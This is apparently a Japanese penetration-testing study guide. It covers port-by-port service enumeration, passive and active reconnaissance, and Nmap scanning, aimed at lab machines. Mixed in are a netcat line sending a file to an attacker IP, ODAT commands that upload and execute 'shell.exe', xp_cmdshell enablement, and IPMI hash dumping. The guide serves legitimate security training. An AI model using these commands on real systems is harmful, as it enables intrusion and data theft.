これは、このセクションの複数ページの印刷可能なビューです。 印刷するには、ここをクリックしてください.

システムペネトレーション基礎

- 1: 1.スキャニング

- 2: 2.ネットワークの偵察

- 3: 3.WEBサイトへの侵入

- 4: 4.システムの侵入と権限昇格

- 5: 5.Linuxの侵入と権限昇格

- 6: 6.Windowsの侵入と権限昇格

- 7: 7.脆弱性の調査

- 8: 8. 暗号の解読と解析

1 - 1.スキャニング

1.1. サービスへの接続

1.1.1. FTP(21)

FTPはファイル転送プロトコルと呼ばれ、異なるシステムの異なるコンピュータ間でのファイル転送を効率的に行うために開発された。

TelnetによるFTP接続

TelnetでFTP接続を行うことも可能。 しかしTelnetではファイルを転送はできない。

telnet IPアドレス 21- ユーザ名/パスワードを入力しEnter

ログイン後は以下コマンドで操作が可能。

# ログイン

USER [ユーザ名]

PASS [パスワード]

# 追加情報の表示(システムタイプの表示)

SYST

# パッシブモード/アクテイブモードの切り替え

PASV

# TYPE [A|I]でファイル転送モードをASCII/Binaryに切り替え

TYPE [A|I]

FTPへの接続

ftp [IPアドレス | URL]

anonymous FTPの場合のユーザ名はanonymous。

FTPのコマンド

ftp> [コマンド]

| コマンド | 説明 |

|---|---|

| USER (username) PASS (password) | ログイン情報の記述。 |

| ls -la | 隠しファイルも表示。。 |

| get (リモートファイル名) (ローカルファイル名) | サーバのファイルをパソコンに転送。 |

| mget (リモートファイル名 […]) | サーバの複数のファイルをパソコンに転送。 |

| mput (ローカルファイル名 […]) | パソコンの複数のファイルをサーバに転送。 |

| put (ローカルファイル名) (リモートファイル名) | パソコンのファイルをサーバに転送。 |

| type (転送モード) | 現在のファイル転送モードを表示。 |

| passive | パッシブモードへの変換 |

| binary | binaryモードへの変換(ファイルDL時に使用) |

1.1.2. SSH(22)

SSH(Secure-Shell)はリモート システム管理のための安全な方法を提供するために作成されたプロトコル。 Telnetに対して以下機能が追加された。

- リモートサーバーの身元を確認できる機能

- メッセージの暗号化

- メッセージの変更の検出機能

ssh

# SSH接続

ssh ユーザ名@IPアドレス

scp

SCPコマンドによるセキュアなファイル転送。

scp ユーザ名@IPアドレス:[ファイルパス] [クライアントのファイルパス]

SSHポートフォワーディング

ローカルポートフォワーディングとリモートポートフォワーディングがある。 共に対象マシンの特定のポートで作動しているサービスをlocalhostでアクセスできるようにするのは共通だがコマンド発行元が異なる。

- ローカルポートフォワーディング

* コマンドは自分のホストで発行

*

ssh -L リモートポート:127.0.0.1:ローカルポート ユーザ名@IPアドレス - リモートポートフォワーディング * コマンドは相手のホストで発行

1.1.3. TELNET(23)

Telnetは別のコンピュータの仮想端末に接続するために使用されるアプリケーション層プロトコル。 ユーザーは別のコンピュータにログインし、その端末 (コンソール) にアクセスして、プログラムを実行したり、バッチ プロセスを開始したり、システム管理タスクをリモートで実行したりできる。

なおTelnetクライアントと Telnetサーバー間の通信はすべて暗号化されていない。

Telnetでの接続

telnet [IPアドレス]

1.1.4. SMTP(25, 465, 587)

SMTPはMTA間で使用されるメール転送プロトコル。 SMTPのポートが開いているとMTAサーバの機能を提供していると推測できる。

SMTPは平文を使用し、すべてのコマンドが暗号化なしで送信されるため、基本的な Telnetクライアントを使用して SMTPサーバに接続し、メッセージを送信する電子メール クライアント(MUA)として機能できる。

TelnetによるSMTP接続

TelnetでSMTP接続を行うことも可能。 手順は以下の通り。

telnet IPアドレス 25- ユーザ名/パスワードを入力しEnter

# SMTPセッションの開始

HELO

# 指定したユーザのメールボックスが存在するか確認

VRFY <ユーザ名>

# 指定したメーリングリストのアドレスを確認

EXPN <メールアドレス>

# SMTPセッションの開始

EHLO

# 差出人指定

MAIL FROM: <送信元のメールアドレス>

# 宛先指定

RCPT TO: <送信先のメールアドレス>

# 本文入力開始

DATA

# セッション終了

QUIT

smtp-user-enum

辞書ファイルを使用してメールサーバにユーザが存在するか確認するコマンド。

smtp-user-enum -M VRFY -U <辞書ファイル> -t <IPアドレス>

# よく使うコマンド

smtp-user-enum -M VRFY -U /usr/share/wordlists/seclists/Usernames/top-usernames-shortlist.txt -t <IPアドレス>

1.1.5. DNS(53)

Domain名からIPアドレスを求めるためのプロトコル。

コチラからもDNSの調査に関する項目を確認可能。

hostコマンド

hostコマンドによりレコード確認が可能。

host -t txt megacorpone.com

- -NS(ネームサーバーレコード)…ドメインのDNSレコードをホストする権威サーバーの名前が含まれる

- -A(ホストレコード)…ホスト名のIPアドレスが含まれている

- -MX(mail Exchangeレコード)…ドメインの電子メール処理を担当するサーバーの名前が含まれている

- -PTR(ポインタレコード)…逆引きで使用されIPアドレスに関連するレコードを見つけるために使用される

- -TXT(テキストレコード)…テキストレコードは任意のデータを含むことができ、ドメインの所有権確認などを行える

nslookupコマンド

ドメイン名を特定できる。

nslookup

> server [DNSサーバのIPアドレス]

> [IPアドレス]

サブドメインの列挙

以下ツールなどが使用可能。

- DNSゾーン転送設定の確認

host -l <domain name> <dns server address>

- DNSRecon

- ゾーン転送:

dnsrecon -d [ドメイン名] -t axfr - ブルートフォース:

dnsrecon -d [ドメイン名] -D ~/list.txt -t brt

- ゾーン転送:

- DNSmap

dnsmap [ドメイン名] -w /usr/share/seclists/Discovery/DNS/shubs-subdomains.txt

1.1.6. HTTP(80)

暗号化を行わないWEBのプロトコル。

WEBの調査はコチラから。

HTML内の調査

HTML内で調査する箇所は以下の通り。

- HTMLファイルのコメントアウト

- HTMLのHEADタグ内(

curlコマンドなど)

TelnetによるHTTP通信

TelnetでHTTP接続を行うことも可能。 手順は以下の通り。

telnet IPアドレス 80GET /[ページURI] HTTP/1.1を入力しEnterhost: telnetを入力しEnter- Enterを2回押す

Nmapによる調査

nmap -n -Pn <IPアドレス> -p 80 --script http-enum

whatweb

whatwebはCMS名やWebサーバ名を取得するコマンド。

whatweb -v <IPアドレス>

1.1.7. POP3(110)

POP3はメール配信エージェント(MDA)サーバから電子メールメッセージをダウンロードするために使用されるプロトコル。

TelnetによるPOP3接続

TelnetでSMTP接続を行うことも可能。 手順は以下の通り。

telnet IPアドレス 110- ユーザ名/パスワードを入力しEnter

# ログイン

USER [ユーザ名]

PASS [パスワード]

# 受信ボックス内の件数を表示

STAT

# 受信メールの一覧を表示

LIST

# 番号のメッセージを取得

RETR [メール番号]

# 番号のメッセージを削除

DELE [メール番号]

1.1.8. IMAP(143,993)

IMAPはPOP3より洗練されたプロトコルで複数のデバイス (およびメールクライアント) 間で電子メールの同期を維持できる。

TelnetによるIMAP接続

TelnetでSMTP接続を行うことも可能。 手順は以下の通り。

telnet IPアドレス 143- ユーザ名/パスワードを入力しEnter

IMAPでは、応答を追跡できるように、各コマンドの前にランダムな文字列を付ける必要がある。

1.1.9. NFS(111)

NFS(Network File System)はクライアントコンピュータのユーザがあたかもローカルにマウントされたストレージ上にあるかのようにファイルにアクセスすることを可能にするプロトコル。

NFSはUNIX系OSで使用されることが多く、その実装は安全ではない。

nmapによるNFS調査

nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount [IPアドレス]

nmap -p 111 --script nfs* [IPアドレス]

/usr/sbin/showmountを使用したNFS共有の一覧表示

/usr/sbin/showmount -e [IPアドレス]

NFSのマウント

mountコマンドを使用することでファイルのアクセスが可能になる。

mkdir /tmp/mount

sudo mount -t nfs [IPアドレス]:/home /tmp/mount/ -nolock

cd /tmp/mount && ls

1.1.10. SMB(139,445)

NmapによるSMBの列挙

# 共有とユーザー名の列挙

nmap -p 445 --script=smb-enum-shares,smb-enum-users [IPアドレス]

# SMBによるOSの検出や列挙(smb-os-discovery):

nmap -v -p 139, 445 --script=smb-os-discovery [IPアドレス]

# SMBプロトコルの既知の脆弱性をチェックする場合:

# (unsafe=1にした場合、脆弱なシステムをクラッシュさせてしまう可能性があるので、本番システムをスキャンする場合は注意)

nmap -v -p 139,445 --script=smb-vuln-ms08-067 --script-args=unsafe=1 [IPアドレス]

enum4linux

Enum4linux はWindows と Linux システムの両方でSMB共有を列挙するために使用されるツール。 基本的に Samba パッケージ内のツールのラッパーであり、SMB に関連する情報をターゲットから簡単に迅速に抽出できるようになっている。

enum4linux [IPアドレス]

| オプション | 説明 |

|---|---|

| -S | 共有リスト取得 |

| -U | ユーザリスト取得 |

| -o | OS情報取得 |

| -A | 全ての基本的な列挙 |

| -M | マシンリストを取得 |

| -N | ネームリストダンプを取得 (-U および-M とは異なります) |

| -P | パスワードポリシー情報を取得 |

| -G | グループとメンバーのリストを取得 |

smbclient

smbclientはサーバ上のSMB/CIFSリソースにアクセスするftpのようなクライアントツール。

よく使うコマンドは以下の通り。

# SMBで共有されている共有名の調査

smbclient -L //[IPアドレス] -N

# SMBで共有名にアクセス

smbclient //[IPアドレス]/[共有名] -N

# SMBで共有名にログイン情報付きでアクセス

smbclient //[IPアドレス]/[共有名] -U [ユーザ名] -p [ポート番号]

# ユーザ名から共有名の列挙

smbclient -U [ユーザ名] -L target.local

# 現在地のファイル一覧表示

smb> [dir / ls]

# ファイルのダウンロード

smb> get [ファイル名]

# まとめてファイル取得

smb> mget [ファイル名]

# ファイル転送

smb> put [ファイル名] [転送元]

# ファイルの内容表示

smb> more "ファイル名"

smbmap

smbmapは共有ドライブ名、パーミッション、ドライブ内のコンテンツを列挙するツール。

smbmap -H <IPアドレス> ( -R -u <ユーザ名> -p <パスワード>)

SMB共有フォルダのマウント

sudo mount -t cifs //[IPアドレス]/[共有名] /mnt -o user=,password=

sudo mount -t cifs //[IPアドレス]/[共有名] /mnt -o user=,password=

1.1.11. NetBIOS(139)

NetBIOSはLAN上のコンピュータが相互に通信できるようにするセッション層のプロトコル。

Nmapによるスキャン

nmap -v -p 139,445 -oG result.txt [IPアドレス]

nbtscan

nbtscanはネットワーク上に存在するNetBIOS名をスキャンするコマンド。

オプション-rを使用することで発信元のUDPポートを137に指定している。

sudo nbtscan -r [IPアドレス]/24

nmblookup

nmblookupはNetBIOS名とIPアドレスの変換を行うコマンド。

nmblookup -A <IPアドレス/NetBIOS名>

rbcclient

MS-RPCを使用して情報列挙が可能なコマンド。

rpcclient <IPアドレス> -U "" -N

1.1.12. SNMP(161)

SNMPはTCP/IPネットワークに接続された通信機器(ルータ、スイッチ、サーバなど)に対して、ネットワーク経由で監視、制御するためのUDPベースのアプリケーション層プロトコル。 以下の情報を入手可能。

- システム名

- ハードウェアタイプ

- アカウント情報

- サービス一覧

- 導入アプリケーションの種類

- TCP/UDP接続情報

SNMP1,2,2cではトラフィックの暗号化が行われていないため、SNMP情報や認証情報をローカルネットワーク上で傍受することができてしまう。 MIBはネットワーク管理に関連する情報を含むデータベースのことでツリー上になっている。 その下にSNMPコミュニティと呼ばれるSNMPで管理するネットワークシステムの範囲を定めたものがある。

snmp-check

SNMPで得られる情報を列挙するコマンド。

snmp-check 192.168.124.42

snmp-check -c <コミュニティ名> -v <SNMPバージョン(1,2,2c)> <IPアドレス>

onesixtyone

SNMPエージェント機能が有効なホストを探すコマンド。

onesixtyone <IPアドレス/CIDR> <コミュニティ名>

onesixtyone <IPアドレス> -c <コミュニティ名辞書ファイル>

Windows SNMPの列挙

kali@kali:~$ snmpwalk -c [コミュニティ文字列を指定] -v[SNMPバージョン番号の指定] -t [タイムアウト期間の設定:10] 10.10.10.1

iso.3.6.1.2.1.1.1.0 = STRING: "Hardware: x86 Family 6 Model 12 Stepping 2 AT/AT COMPAT

IBLE - Software: Windows 2000 Version 5.1 (Build 2600 Uniprocessor Free)"

iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.311.1.1.3.1.1

iso.3.6.1.2.1.1.3.0 = Timeticks: (2005539644) 232 days, 2:56:36.44

iso.3.6.1.2.1.1.4.0 = ""

1.1.13. IPMI(623)

IPMIは遠隔からネットワークを通じてコンピュータのハードウェアの状態を監視したり、管理のための操作を行なうための標準インターフェース規格のこと。

# ポート開放の確認

sudo nmap -sU -p 623 -sC -sV [IPアドレス]

# バージョン特定

msf6 > use auxiliary/scanner/ipmi/ipmi_version

# IPMI2.0の脆弱性を利用したパスワードハッシュのダンプ

msf6 > use auxiliary/scanner/ipmi/ipmi_dumphashes

# ダンプしたパスワードハッシュのクラック

hashcat -m 7300 hash /usr/share/wordlist/rockyou.txt

# impipwner.pyを利用したパスワードハッシュのダンプとクラック

sudo python3 ipmipwner.py --host [IPアドレス] -c john -oH hash -pW /usr/share/wordlists/rockyou.txt

1.1.14. Rsyncd(873)

RsyncはUNIXシステムにおいて使用される遠隔地間のファイルやディレクトリの同期を行うアプリケーションソフトウェアのこと。 差分符号化を使ってデータ転送量を最小化して行われる。

netcatを使用した列挙

nc -nv [IPアドレス] 873

┌──(kali㉿kali)-[~/pg/boxes/Fail]

└─$ nc -nv 192.168.227.126 873

(UNKNOWN) [192.168.227.126] 873 (rsync) open

@RSYNCD: 31.0 → 接続時にバージョン名が表示される

@RSYNCD: 31.0 → 表示されたバージョン名を送信する

#list → サーバのモジュールリストを列挙

fox fox home

@RSYNCD: EXIT

┌──(kali㉿kali)-[~/pg/boxes/Fail]

└─$ nc -nv 192.168.227.126 873

(UNKNOWN) [192.168.227.126] 873 (rsync) open

@RSYNCD: 31.0 → 接続時にバージョン名が表示される

@RSYNCD: 31.0 → 表示されたバージョン名を送信する

#list → サーバのモジュールリストを列挙

raidroot

@RSYNCD: AUTHREQD 7H6CqsHCPG06kRiFkKwD8g # → これはパスワードが必要であることを意味する

nmapを使用した列挙

nmap -sV --script "rsync-list-modules" -p 873 [IPアドレス]

┌──(kali㉿kali)-[~/pg/boxes/Fail]

└─$ nmap -sV --script "rsync-list-modules" -p 873 192.168.227.126

Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-14 13:05 JST

Nmap scan report for 192.168.227.126

Host is up (0.26s latency).

PORT STATE SERVICE VERSION

873/tcp open rsync (protocol version 31)

| rsync-list-modules:

|_ fox fox home

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 3.84 seconds

1.1.15. Microsoft SQL Server(1433)

Microsoft SQL Serverはマイクロソフトが開発する関係データベース管理システム。

インストール/アクセス

sudo apt install sqlcmd

sqlcmd -U [ユーザ名] -S [接続先]

# or

sqsh -U [ユーザ名] -S [接続先]

mssqlclient.py(imppacket)を利用したコマンドの実行。

まずimpacketをGithubよりインストール。

~/impacket/examples/mssqlclient.pyでコマンドを実行。

mssqlclient.py <ユーザ名>@<IPアドレス> -windows-auth

xp_cmdshellを利用したコマンド実行

# xp_cmdshellの有効化

-- アドバンスオプションの変更を許可

1> EXECUTE sp_configure 'show advanced options', 1;

2> go

-- アドバンスオプションの現在の設定を更新

1> RECONFIGURE;

2> go

-- xp_cmdshellを有効化

1> EXECUTE sp_configure 'xp_cmdshell', 1;

2> go

-- 更新

1> RECONFIGURE;

2> go

1.1.16. Oracle TNS Listener(1521)

Oracle Net Listenerはデータベース・サーバー・コンピュータで実行される独立したプロセス。 着信中のクライアント接続要求を受信し、データベース・サーバーに対する要求の通信量を管理する。

インストール

sudo pip3 install cx_Oracle

sudo apt-get install python3-scapy

sudo pip3 install colorlog termcolor pycrypto passlib python-libnmap

sudo pip3 install argcomplete && sudo activate-global-python-argcomplete

コマンドと操作

# All Check

python3 odat.py all -s 10.10.10.82 -p 1521

# SIDの特定

python3 odat.py sidguesser -s 10.10.10.82 -p 1521

[+] SIDs found on the 10.10.10.82:1521 server: XE

# 認証情報の特定(-dは特定したSIDを指定)

python3 odat.py passwordguesser -s 10.10.10.82 -p 1521 -d XE

# 認証情報の特定(アカウントファイルの指定)

ここではmetasploitのoracle用ファイルを使用

ただし、ODATでは認証情報のファイルに「/」で区切ったものが必要なためEmacsなどでスペースと/を置き換える。

python3 odat.py passwordguesser -s 10.10.10.82 -p 1521 -d XE --accounts-file oracle_default_userpass.txt

[+] Accounts found on 10.10.10.82:1521/sid:XE:

scott/tiger

# 権限の確認

ファイルのアップロード権限(utlfile)や実行権限(externaltable)を列挙

python3 odat.py all -s 10.10.10.82 -d XE -U scott -P tiger --sysdba

# ペイロードのアップロード

python3 odat.py utlfile -s 10.10.10.82 -p 1521 -U scott -P tiger -d XE --sysdba --putFile "c:\Windows\Temp" "shell.exe" "shell.exe"

[+] The shell.exe file was created on the c:\Windows\Temp directory on the 10.10.10.82 server like the shell.exe file

# アップロードしたペイロードの実行

python3 odat.py externaltable -s 10.10.10.82 -p 1521 -U scott -P tiger -d XE --sysdba --exec "C:\Windows\Temp" "shell.exe"

[1] (10.10.10.82:1521): Execute the shell.exe command stored in the C:\Windows\Temp path

# データベースへ接続

sqlplus SCOTT/[email protected]:1521/XE

# as sysdbaはOracle版sudo

sqlplus SCOTT/[email protected]:1521/XE as sysdba

1.1.17. MySQL(3306)

MySQLはオープンソースのリレーショナルデータベース管理システム。

mysql -u root -p

mysql -u root -p -h [IPアドレス | ホスト名] -P [ポート番号]

mysql -u root -e 'SHOW DATABASES;'

| オプション | 説明 |

|---|---|

| -D | データベースの指定 \ |

| -e | CMDからSQLコマンドを実行 |

| -h | ホスト名の指定 |

| -p | パスワードの指定 |

| -u | ユーザ名の指定 |

MySQL(MariaDB)への接続

mysql -h [接続先ホスト] -u [ユーザ名] -p [パスワード]

基本的なMySQLコマンド

# データベース一覧の確認

mysql > show databases;

mysql > select database();

# データベースの選択

use [データベース名];

# データベースの追加

mysql > create database [データベース名];

# テーブル一覧の表示

mysql > show tables;

# 全レコードを選択

SELECT * FROM <テーブル名>;

# テーブル構造の確認(フィールドを整理して表示してくれるため、下記のユーザ情報取得をすると見やすい)

describe <テーブル名>;

# ユーザ情報取得

SELECT Host, User, Password FROM <テーブル名>;

# ユーザの追加

create user <追加するusername>@<host name> IDENTIFIED BY <password>;

# 権限付与

grant all privileges on test_db.* to <username>@<host name> IDENTIFIED BY <password>;

1.1.18. PostgreSQL(5432)

PostgreSQLもMySQLと同様のリレーショナルデータベース管理システムの1つ。

psql -h [IPアドレス | ホスト名] -U postgres

psql -h [IPアドレス | ホスト名] -p 5437 -U postgres

| オプション | 説明 |

|---|---|

| -h | ホスト名の指定 |

| -U | ユーザ名 |

| -p | ポートの指定 |

基本的なPostgreのコマンド

# PostgreSQL ディレクトリの一覧

postgres=# select pg_ls_dir('./');

# サーバ側のpostgresファイル読み取り

postgres=# select pg_read_file('PG_VERSION', 0, 200);

1.1.19. Redis(6379)

2 - 2.ネットワークの偵察

2.1. 偵察

2.1. 偵察

偵察(Recon)は攻撃対象に関する情報を収集するための事前調査のこと。

システム上で最初の足がかりを獲得するための最初のステップと言える。

2.2. 受動的な偵察と能動的な偵察

受動的な偵察

受動的な偵察は公開されている情報から行う偵察のこと。

攻撃対象と直接関わることなく、公開されているリソースからアクセスできる知識が中心となる。

受動的な偵察の例は以下の通り。

- パブリックDNSサーバからドメインのDNSレコードを検索する

- 対象サイトに関連する求人広告を確認する

- 対象企業に関するニュース記事を閲覧する

能動的な偵察

能動的な偵察はターゲットとの直接的スキャンなどを行う偵察のこと。

能動的な偵察の例は以下の通り。

- HTTP、FTP、SMTP などのプロトコルで対象サーバに接続する

- 情報を入手するために対象組織に電話をかける (ソーシャルエンジニアリング)

- 業者を装って会社敷地内に侵入する

2.2. 受動的なネットワーク偵察

2.2.1. WHOIS

WHOISはRFC 3912仕様に準拠した要求および応答プロトコルのこと。

WHOISサーバは43ポート(TCP)で受信リクエストを待ち受けをする。

ドメインレジストラはリースしているドメイン名のWHOISレコードを維持する責任があるため、WHOISサーバは要求されたドメインに関連するさまざまな情報を応答する。WHOISサーバが返すWHOIS情報は以下の通り。

- レジストラ

- 登録者の連絡先情報

- 作成日、更新日、有効期限

- ネームサーバ

whoisコマンド

WHOIS情報を確認できるコマンド。

WHOIS <DOMAIN_NAME>

2.2.2. nslookupとdig

nslookupコマンド

IPを調べたり、DNSサーバにドメイン名を問い合わせなどを行えるコマンド。

nslookup [オプション] [ドメイン名] [DNSサーバ]

オプションには-type=でクエリタイプが指定できる。

| クエリの種類 | 返す情報 |

|---|---|

| A | IPv4アドレス |

| AAAA | IPv6アドレス |

| CNAME | 正規名 |

| MX | メールサーバ |

| SOA | ゾーンの管理情報 |

| TXT | TXTレコード |

digコマンド

詳細な情報をDNSサーバから取得できるコマンド。

dig [@問い合わせ先DNSサーバ] ホスト名|ドメイン名|IPアドレス [クエリタイプ]

| オプション | 説明 |

|---|---|

| -x | 指定されたIPアドレスの逆引きを行う |

| -p ポート番号 | 問い合わせ先のポート番号を指定(53番がデフォルト) |

| クエリタイプ | 説明 |

|---|---|

| a | ホスト名に対応するIPアドレス(デフォルト) |

| ptr | IPアドレスに対応するホスト名 |

| ns | DNSサーバ |

| mx | メールサーバ |

| soa | SOAレコード情報 |

| hinfo | ホスト情報 |

| axfr | ゾーン転送 |

| txt | 任意の文字列 |

| any | すべての情報 |

なお問い合わせ後に表示されるflagsには以下のようなものがある。

| フラグ | 説明 |

|---|---|

| qr | 問い合わせに対する回答 |

| aa | 権威のある回答 |

| rd | 再帰検索を希望 |

| ra | 再帰検索が可能 |

また回答の表示されるセクションは4つに分かれる。

- QUSETION SECITION

- 問い合わせ内容の表示

- ANSWER SECTION

- 問い合わせの回答内容の表示

- AUTHORITY SECTION

- 問い合わせ先に権威がある場合に表示

- ADDITIONAL SECTION

- 回答したホストのIPアドレスなど追加情報が表示

2.2.3. DNSDumpster

DNSDumpsterはDNS クエリに対する詳細な回答を提供するオンラインサービス。

DNSDumpsterで検索すると、一般的なDNSクエリでは提供できないサブドメインが見つかる場合がある。

また収集したDNS情報を読みやすい表とグラフで表示してくれる。

2.2.4. Shodan.io

Shodan.ioはクライアントのネットワークに能動的に接続せずに、クライアントのネットワークに関するさまざまな情報を得ることのできるサービス。別の言い方ではIoTデバイスの検索エンジンともいえる。

防御的側面ではShodan.ioで提供されるサービスを使用して、機関に属する接続されているデバイスや公開されているデバイスについて知ることが可能。

Shodan.io はWebページの検索エンジンとは対照的にオンラインでアクセス可能なすべてのデバイスに接続して、接続された「モノ」の検索エンジンを構築しようとする。応答を受け取るとサービスに関連するすべての情報を収集し、検索可能にするためにデータベースに保存しようとする。

サービスの検索とASN

shodan.ioでドメイン名を検索するとASNが表示される。

ASNはCloudFlareなどのCDNプロキシなどで秘匿されたサーバのIPアドレスを取得するのに使用できる。

これはGoogleのような巨大企業の場合、所有するすべてのIPアドレスに対して独自のASNを持っている可能性があるためである。

ASN(自律システム番号)はIP アドレス範囲のグローバル識別子のこと。

shodan.ioの検索バーでフィルタASN:[number]と検索するとそのASN上にあるWEBサイト全体を確認できる。

検索フィルタ

コチラで検索クエリを適切に使用するとAND検索などで詳細に調べられる。

asn:AS14061 product:MySQL

| フィルタ | 説明 |

|---|---|

| asn | ASNで検索 |

| country | 国 |

| ip | IPアドレス |

| product | 製品/サービス名 |

| os | OS |

| port | ポート |

より多くのフィルタはコチラ。

2.3. 能動的なネットワーク偵察

2.3.1. ブラウザからの偵察

Webブラウザを使用してターゲットに関する情報を収集する方法ではHTTP(80)/HTTPS(443)によるアクセスを確認できる。

その際に役立つアドオンを記載する。

FoxyProxy

ターゲットのWebサイトへのアクセスに使用しているプロキシサーバーをすばやく変更できる拡張機能。 Burp Suiteなどのツールを使用している場合やプロキシサーバを定期的に切り替える必要がある場合に便利な機能といえる。

User-Agent Switcher and Manager

別のOSまたは別のWebブラウザからWebページにアクセスしているふりをすることができる拡張機能。

Wappalyzer

訪問したWebサイトで使用されているテクノロジーに関する情報を提供する拡張機能。

2.3.2. コマンドによる偵察

指定したホストにICMPパケットを送った際の反応を確認できる。

なおIPv6の場合はping6コマンドを使う。

ping [ホスト名] [IPアドレス]

| オプション | 説明 |

|---|---|

| -n | ホスト名を指定せずにIPアドレスを表示する |

| -c 回数 | 指定した回数のみICMPパケットを送信する |

| -i 間隔 | 指定した間隔ごとにICMPパケットを送信する |

| -s サイズ | 指定したパケットデータのサイズで送信する |

また、ネットワーク上のすべての IP アドレスを ping するワンライナーは以下の通り。

# Linux用1

for i in {1..255}; do IP="192.168.1.$i"; ping -c 1 -W 1 "$IP" &>/dev/null && echo "$IP active" || echo "$IP N/A"; done

# Linux用2

for ip in $(seq 1 255) ; do ping 192.168.1.$ip -c 1 | grep "from" ; done

# Windows用1

for /L %i in (1,1,255) do ping 192.168.1.%i -n 1 -w 10 | findstr "TTL"

# Windows用2

for ($i = 1; $i -le 255; $i++) { ping -n 1 -w 10 192.168.0.$i | Select-String "TTL" }

tracerouteコマンド

指定したホストまでパケットが伝わる経路を表示するコマンド。

ネットワークの途中経路に障害がある場合、障害個所を特定できるコマンドといえる。

なお注意事項としてネットワーク経路上にICMPパケットを返信しないホストが存在する場合は適切な動作は期待できない。

なおIPv6の場合はtraceroute6コマンドを使う。

traceroute [ ホスト名 | ドメイン名 | IPアドレス ]

| オプション | 説明 |

|---|---|

| -i インターフェース | ネットワークインターフェースを指定する |

| -n | ホスト名をIPアドレスで表示する |

telnetコマンド

telnet接続できるコマンド。 なおTelnet を使用して任意のサービスに接続し、そのバナーを取得できる。

telnet <IPアドレス | ホスト名> [ポート]

バナーを取得する際は以下で行う。

telnet <IPアドレス | ホスト名> [ポート]でアクセスGET / HTTP/1.1と入力(80の場合)しEnterhost: 任意の値でEnterしEnterを2回押す

ncコマンド

ncコマンドはTCP/UDPを使ったネットワークの通信を行うコマンド。 ポートスキャンや通信状態の確認が可能。 他にも以下のことが可能。

- リスニングポートに接続するクライアントとしての機能

- 選択したポートをリッスンするサーバーとして機能

nc [ ホスト名 | IPアドレス ] [ポート番号]

なおオプション-vzを指定することでポータ範囲の指定とポートスキャンが可能。 なおudpの場合はuを追加する。

また1024 未満のポート番号をリッスンするには root 権限が必要となる。

| オプション | 意味 |

|---|---|

| -l | リスニングモード |

| -p | ポート番号を指定 |

| -n | 数値のみ。DNS経由でホスト名を解決できない |

| -v | 詳細な出力 (バグを発見するのに役立つ) |

| -vv | 非常に詳細 (オプション) |

| -k | クライアントが切断された後もリッスンを続ける |

使用例は以下の通り。

# サーバとして待ち受け

nc -lvnp [ポート番号]

# Netcatによるファイル転送

# 送信側

nc [攻撃者のIPアドレス] 9999 < [filename]

# 受信側

nc -l -p 9999 > [filename]

# Netcatによる複数ポートスキャン

nc -zvn [IPアドレス] [ポート番号] [ポート番号] [ポート番号]...

# NetcatによるUDPポートスキャン

nc -zvu [IPアドレス] [ポート番号]-[ポート番号]

2.4. Nmapによる高度なスキャン

Nmap(Network Mapper)はネットワークの調査とセキュリティ監査が行えるOSSのツール。

なおNMapによるスキャンは能動的な偵察となる。

公式ドキュメント:https://nmap.org/man/ja/index.html

できることは以下の通り。

- ポートスキャン

- OSのバージョン/ファイヤーウォールの特定

2.4.1. Nmapによるアクティブホストのスキャン

ARPを使用したホスト検出

ARPスキャンによるホスト検出はターゲットシステムと同じサブネット上にある場合にのみ可能となる。

nmap -PR -sn [ターゲットIP]

またnmap以外にもarp-scanを用いてARPパケットを詳細に制御し検出もできる。

この手法ではIPアドレスとMACアドレス両方の情報を得られる。

# イーサネットで有効なIPに対してARP Queryの送信

arp-scan -I eth0 -l

ICMPを使用したホスト検出

ICMPによるホスト検出はターゲットネットワーク上のすべてのIPアドレスにpingを実行することで行う。

ただし、ターゲットのファイヤーウォールがICMPをブロックする場合があるので常に使えるとは限らない。

# ICMPタイムスタンプを使用する場合

nmap -PP -sn [ターゲットIP/24]

# ICMPエコー要求を使用する場合

nmap -PE -sn [ターゲットIP/24]

# ICMPアドレスマスクを使用する場合

nmap -PM -sn [ターゲットIP/24]

TCP/UDPを使用したホスト検出

- TCP SYN Ping * 特徴 * 使用されるポートに対してTCP SYNパケットを送信し、応答があるかどうかを検出する。 * サーバがTCP SYNに応答すると、ポートが開いていることが示される * 動作 * ターゲットホストがTCP SYNに応答しない場合、Nmapはポートが閉じていると判断する * 検知 * 相手のホストではポートが一時的に開かれるため、検知される可能性が高い

- TCP ACK Ping * 特徴 * 使用されるポートに対してTCP ACKパケットを送信し応答があるかどうかを検出する。 * ACKパケットが返されれば、ポートが開いていることが示される * 動作 * ターゲットホストがTCP ACKに応答しない場合、Nmapはポートがフィルタされていると判断する * 検知 * 相手のホストでは一部のファイアウォールで検知される可能性がある

- UDP Ping * 特徴 * UDPを使用してホストがオンラインかどうかを検出する * UDPは通信が確立されないためフィルタリングや検知が難しい * 動作 * ターゲットホストがUDPに応答しない場合にNmapはポートが閉じていると判断する * 検知 * 相手のホストでは通常UDPトラフィックは検知が難しく検知されることは比較的少ない

# TCP SYN Pingの場合

nmap -PS[ポート(23)] -sn [IPアドレス/24]

# TCP ACK Pingの場合

nmap -PA[ポート(23)] -sn [IPアドレス/24]

# UDP Pingの場合

nmap -PU -sn [IPアドレス/24]

逆引きDNSルックアップの使用

Nmap のデフォルトの動作ではリバースDNSオンラインホストが使用される。

ホスト名から多くのことが明らかになる可能性があるため、これは役立つ場合がある。

| オプション | 目的 |

|---|---|

| -n | DNSルックアップなし |

| -R | すべてのホストの逆引き DNS ルックアップ |

| -sn | ホスト検出のみ |

2.4.2. 基本的なポートスキャン

Nmapはポートの状態を以下の6つの状態に分類する。

| 状態 | 説明 |

|---|---|

| Open | ターゲットホストのポートが応答しており、接続可能であることを示す |

| Closed | ターゲットホストのポートが応答しているが、接続はできないことを示す |

| Filtered | これはファイアウォールやネットワークフィルタによってトラフィックが遮断されている可能性がある |

| Unfiltered | ポートが応答しており、トラフィックは遮断されていないことを示す。具体的なサービスが待機しているかどうかは不明 |

| Open/Filtered | ポートの状態を正確に判別できない場合に表示される状態(OpenかFilter) |

| Closed/Filtered | ポートの状態を正確に判別できない場合に表示される状態(CloseかFilter) |

nmap [オプション] <IPアドレス/ドメイン名>

| オプション | 説明 |

|---|---|

| -sT | TCP接続スキャン |

| -sS | SYNスキャン(TCP接続のSYNパケットを送信し、SYN+ACKが帰るかどうかでポートスキャンを行う) |

